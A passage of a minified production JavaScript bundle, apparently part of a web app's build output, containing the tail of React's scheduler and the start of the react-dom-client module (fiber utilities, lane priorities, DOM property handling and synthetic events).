if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=oh(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=oh(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function Ns(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Hs(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?js(l,m,un(a)):u!=null?js(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function js(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function _s(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function Bs(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Ys(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Gs(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Hs(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Hs(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Ls=!1;function om(l,a,u){if(Ls)return l(a,u);Ls=!0;try{var c=l(a);return c}finally{if(Ls=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Gs(a),l)))for(a=0;a<l.length;a++)Gs(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Zs=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Zs=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Zs=!1}var Aa=null,qs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=qs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in 